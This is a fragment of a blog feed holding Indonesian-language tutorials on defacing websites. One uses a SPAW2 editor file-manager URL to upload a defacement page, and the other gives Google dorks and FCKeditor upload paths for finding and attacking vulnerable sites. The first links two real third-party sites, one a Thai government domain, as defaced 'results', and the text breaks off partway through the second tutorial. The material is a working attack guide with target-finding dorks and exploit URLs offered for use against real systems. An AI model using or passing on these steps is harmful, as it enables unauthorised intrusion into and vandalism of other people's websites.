\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv 